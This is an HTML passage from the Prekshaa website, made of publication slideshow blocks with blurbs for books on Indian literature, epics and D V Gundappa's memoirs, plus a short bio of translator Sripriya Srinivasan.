  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-3"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%203%20%28cover%29_0.jpg?itok=Cz5r69xE" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the third volume, some character sketches of great literary savants responsible for Kannada renaissance during the first...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-3">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_35" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-36 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-2"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%202%20%28cover%29_2.jpg?itok=QjukSUS7" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the second volume, episodes from the lives of remarkable exponents of classical music and dance, traditional...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-2">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_36" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-37 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-1"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%201%20%28cover%29_8.jpg?itok=WfyW1iwv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the first volume, episodes from the lives of great writers, poets, literary aficionados, exemplars of public life,...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-1">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_37" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-38 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/evolution-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Evolution%20of%20Mahabharata_1.jpg?itok=-T9-ZMFw" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);"><em>Evolution of Mahabharata and Other Writings on the Epic</em> is the English translation of S R Ramaswamy's 1972 Kannada classic 'Mahabharatada Belavanige' along with seven of his...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/evolution-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_38" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-39 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva%20Rama%20Krishna_0.jpg?itok=-yFX3Juv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; background-color: rgb(255, 255, 255);"><span style="font-family:times new roman,times,serif;"><em>Shiva-Rama-Krishna</em></span> <span style="font-family:times new roman,times,serif;">is an English adaptation of Śatāvadhāni Dr. R Ganesh...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_39" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-40 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharatilochana%20%28cover%29.jpg?itok=I5q1ElnC" width="311" height="480" alt="Bharatilochana" title="Bharatilochana" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">ಮಹಾಮಾಹೇಶ್ವರ ಅಭಿನವಗುಪ್ತ ಜಗತ್ತಿನ ವಿದ್ಯಾವಲಯದಲ್ಲಿ ಮರೆಯಲಾಗದ ಹೆಸರು. ಮುಖ್ಯವಾಗಿ ಶೈವದರ್ಶನ ಮತ್ತು ಸೌಂದರ್ಯಮೀಮಾಂಸೆಗಳ ಪರಮಾಚಾರ್ಯನಾಗಿ&nbsp; ಸಾವಿರ ವರ್ಷಗಳಿಂದ ಇವನು ಜ್ಞಾನಪ್ರಪಂಚವನ್ನು ಪ್ರಭಾವಿಸುತ್ತಲೇ ಇದ್ದಾನೆ. ಭರತಮುನಿಯ ನಾಟ್ಯಶಾಸ್ತ್ರವನ್ನು ಅರ್ಥಮಾಡಿಕೊಳ್ಳಲು ಇವನೊ...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_40" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-41 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vagarthavismayasvadah%20%28cover%29.jpg?itok=p2zzG4n0" width="311" height="480" alt="Vagarthavismayasvadah" title="Vagarthavismayasvadah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">“वागर्थविस्मयास्वादः” प्रमुखतया साहित्यशास्त्रतत्त्वानि विमृशति । अत्र सौन्दर्यर्यशास्त्रीयमूलतत्त्वानि यथा रस-ध्वनि-वक्रता-औचित्यादीनि सुनिपुणं परामृष्टानि प्रतिनवे चिकित्सकप्रज्ञाप्रकाशे। तदन्तर एव संस्कृतवाङ्मयस्य सामर्थ्यसमाविष्क...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_41" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-42 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/best-hiriyanna-2018"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/The%20Best%20of%20Hiriyanna%20%28cover%29_0.jpg?itok=Fp-tIXeB" width="311" height="480" alt="The Best of Hiriyanna" title="The Best of Hiriyanna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><em style="box-sizing: border-box; color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">The Best of Hiriyanna</em><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">&nbsp;is a collection of forty-eight essays by Prof. M. Hiriyanna that...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/best-hiriyanna-2018">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_42" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-43 views_slideshow_cycle_hidden views-row-last views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/stories-behind-verses-2017"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Stories%20Behind%20Verses%20%28cover%29_1.jpg?itok=68yPoYz6" width="311" height="480" alt="Stories Behind Verses" title="Stories Behind Verses" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p style="box-sizing: border-box; font-size: 20px; color: rgb(80, 80, 80); font-family: Cardo; background-color: rgb(255, 255, 255); margin: 0px 0px 22px !important;"><em style="box-sizing: border-box;">Stories Behind Verses</em>&nbsp;is a remarkable collection of over a hundred anecdotes, each of which captures a story behind the composition of a...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/stories-behind-verses-2017">Read More</a></span>  </div></div>
</div>
</div>
</div>
          <div class="views-slideshow-controls-bottom clearfix">
        
<div id="vscc_controls_prekshaa_publications-block_1_1" class="vscc-controls vscc_controls">
      <span id="vscc_controls_previous_prekshaa_publications-block_1_1" class="vscc_controls_previous"><a href="#!slide">previous</a></span>  
  
      <span id="vscc_controls_next_prekshaa_publications-block_1_1" class="vscc_controls_next"><a href="#!slide">next</a></span>  </div>
      </div>
      </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
      </aside>  <!-- /#sidebar-second -->
        </div>
  <div class="passdiv"></div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-author">
    <section id="block-views-authored-articles-block-2" class="block block-views clearfix">

        <h2 class="block-title">Author(s)</h2>
    
  <div class="view view-authored-articles view-id-authored_articles view-display-id-block_2 view-dom-id-ee95bd9b3a9b57ffb2f4c69911aee9b5">
        
  
  
      <div class="view-content">
      <table class="views-view-grid cols-1">
  
  <tbody>
          <tr  class="row-1 row-first row-last">
                  <td  class="col-1 col-first">
              
  <div class="views-field views-field-field-author-photo">        <div class="field-content"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/contributor_new/public/pictures/picture-401-1521023335.jpg?itok=-r6uJKm8" width="80" height="80" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/sripriya-srinivasan">Sripriya Srinivasan</a></span>  </div>  
  <div class="views-field views-field-field-bio">    <span class="views-label views-label-field-bio">About: </span>    <div class="field-content"><p>Sripriya Srinivasan is a Computer Science Engineer with a deep interest in literature, philosophy, science, and translation. She has translated two books into Tamil: Dr. A P J Abdul Kalam and Dr. Y. S. Rajan’s&#039;Scientific Indian&#039; (as கலாமின் இந்தியக் கனவுகள்) as well as &#039;The New Bhagavad-Gita&#039; by Koti Sreekrishna and Hari Ravikumar (as பகவத்கீதை தற்காலத் தமிழில்). Tamil being her mother tongue, she hopes to contribute to its literature.</p>
</div>  </div>          </td>
              </tr>
      </tbody>
</table>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 posts-tag">
       <div class="region region-posts">
    <section id="block-views-prekshaa-publications-block-2" class="block block-views publication-slider clearfix">

        <h2 class="block-title">Prekshaa Publications</h2>
    
  <div class="view view-prekshaa-publications view-id-prekshaa_publications view-display-id-block_2 view-dom-id-6e1555ccebe102cda9022579335f6a1d">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_prekshaa_publications-block_2_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_prekshaa_publications-block_2_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/aasvaada">Aasvaada</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/aasvaada"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202025-12-15%20at%208.51.50%20AM.jpeg?itok=OGrlYcWh" width="480" height="368" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/aasvaada">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_1" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-2 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/old-kannada-literature-and-other-essays">Old Kannada Literature and Other Essays:</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/old-kannada-literature-and-other-essays"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202025-12-15%20at%208.51.36%20AM.jpeg?itok=W3beLIDp" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/old-kannada-literature-and-other-essays">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_2" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-3 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam">The Dramatic Element Kalidasa’s Kumarasambhavam</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/672199bc-e5f2-4407-bd1f-331750541c58_0.jpg?itok=P-RMINRV" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_3" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-4 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA">ಕ್ರಿಯಾಕಲ್ಪ</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre012_0.jpg?itok=UK92SD5H" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_4" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-5 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95">ಭಟ್ಟತೌತನ ಕಾವ್ಯಕೌತುಕ</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre.22_0.jpg?itok=zfQTnDLi" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_5" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-6 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/miscellany-memories">A Miscellany of Memories</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/miscellany-memories"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM%20%281%29_0.jpeg?itok=7xftpQWz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the eighth volume of reminiscences character sketches of his ancestors teachers, friends, etc. and portrayal of rural life. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s, these memoirs go beyond personal memories and offer...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/miscellany-memories">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_6" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-7 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/some-high-minded-exemplars">Some High-minded Exemplars</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-high-minded-exemplars"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM_0.jpeg?itok=F0HzvwWm" width="313" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the seventh volume of reminiscences character sketches of prominent scholars, businessmen, hoteliers, as well as of the laity. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s, these memoirs go beyond personal memories and...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-high-minded-exemplars">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_7" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-8 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/poets-poetics">Poets on Poetics</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/poets-poetics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/book-final.jpg?itok=n6UyfTHP" width="480" height="350" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Poets on Poetics: Literary Aesthetics Envisioned by Sanskrit Poets uncovers the tenets of literary theory conceptualized by masters from Bharata to Jagannātha that are embedded in the works of poets from Vālmīki to Nīlakaṇṭha-dīkṣita. Poets typically present their insights in the form of suggestive verses and rarely as an organized body of facts. Their exposition, inchoate though it might seem...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/poets-poetics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_8" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-9 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-katha-sarit-sagara">The Essential Katha-sarit-sagara</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-katha-sarit-sagara"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.38%20AM_0.jpeg?itok=au5vWPNY" width="320" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>India is a land of stories. It is a fountainhead of various story-telling traditions of Greater India, Asia, and Europe. The now lost Bṛhat-kathā of Guṇāḍhya was an inexhaustible treasure-trove of stories that influenced generations of listeners. Somadeva’s Kathā-sarit-sāgara is a twelfth century Sanskrit retelling of this grand compendium. To read this work is to understand the heart of the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-katha-sarit-sagara">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_9" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-10 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/ananda-sutras">Ananda-sutras</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/ananda-sutras"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ananda-2.jpg?itok=6rVZquDA" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Among the many contributions of ancient Indians to world thought, perhaps the most insightful is the realisation that ānanda (Bliss) is the ultimate goal of human existence. Since time immemorial, India has been a land steeped in contemplation about the nature of humans and the universe. The great ṛṣis (seers) and ṛṣikās (seeresses) embarked on critical analysis of subjective experience and...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/ananda-sutras">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_10" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-11 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-ramayana">The Essential Ramayana</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-ramayana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ramayana.jpg?itok=ZYURjBDD" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>One of the two great epics of India and arguably the most popular epic in the world, the Ramayana has enchanted generations of people not just in Greater India but the world over. In less than three hundred pages The Essential Ramayana captures all the poetic subtleties and noble values of the original and offers the great epic in an eminently readable form that will appeal to the learned and...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-ramayana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_11" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-12 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/jivana-dharma-yoga">Jivana-dharma-yoga</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/jivana-dharma-yoga"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-06-29%20at%208.39.45%20AM.jpeg?itok=x2E-s-7j" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Bhagavad-gītā isn’t merely a treatise on ultimate liberation. It is also a treatise on good living. Even the laity, which does not have its eye on mokṣa, can immensely benefit from the Gītā. It has the power to grant an attitude of reverence in worldly life, infuse enthusiasm in the execution of duty, impart fortitude in times of adversity, and offer solace to the heart when riddled by...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/jivana-dharma-yoga">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_12" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-13 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics">Indian Perspective of Truth and Beauty in Homer’s Epics </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/jcs-image.jpg?itok=bkt--xOH" width="310" height="480" /></a></div>  </div>  
